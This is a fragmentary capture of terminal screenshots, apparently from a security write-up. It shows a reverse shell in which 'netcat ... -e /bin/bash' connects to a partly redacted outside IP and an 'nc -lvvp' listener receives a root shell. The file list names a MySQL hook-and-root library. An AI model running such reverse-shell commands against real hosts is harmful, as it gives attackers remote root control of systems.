 root@ubuntu: ~
root@ubuntu:~# netcat 47. .72 2333 -e /bin/bash
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
nc: Address already in use
root@Ubuntu:~# ^C
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41680)
whoami
root
ls
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
先知社区